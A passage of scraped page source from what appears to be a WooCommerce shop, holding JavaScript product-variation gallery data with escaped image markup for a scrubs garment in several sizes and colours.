title=\"IN200A_NAV\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n","img_11416":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11416\" data-index=\"3\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_PWT\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n","img_11415":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11415\" data-index=\"4\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_WIN\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}},"img_count":5}]; var cgkit_attr_names = ["attribute_pa_talla","attribute_pa_color"]; var cgkit_variations = [{"img_count":1,"attributes":{"attribute_pa_talla":"s","attribute_pa_color":"vino"},"gallery":{"images":{"img_11415":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_WIN\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11415":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11415\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_WIN\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"m","attribute_pa_color":"vino"},"gallery":{"images":{"img_11415":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_WIN\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11415":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11415\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_WIN\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"l","attribute_pa_color":"vino"},"gallery":{"images":{"img_11415":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_WIN\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11415":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11415\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_WIN\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"s","attribute_pa_color":"gris-oscuro"},"gallery":{"images":{"img_11416":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_PWT\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11416":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11416\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_PWT\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"xl","attribute_pa_color":"gris-oscuro"},"gallery":{"images":{"img_11416":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_PWT\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11416":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11416\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_PWT\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"s","attribute_pa_color":"azul-oscuro"},"gallery":{"images":{"img_11417":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_NAV\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11417":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11417\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_NAV\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n"}}},{"img_count":1,"attributes":{"attribute_pa_talla":"l","attribute_pa_color":"azul-oscuro"},"gallery":{"images":{"img_11417":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_NAV\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" 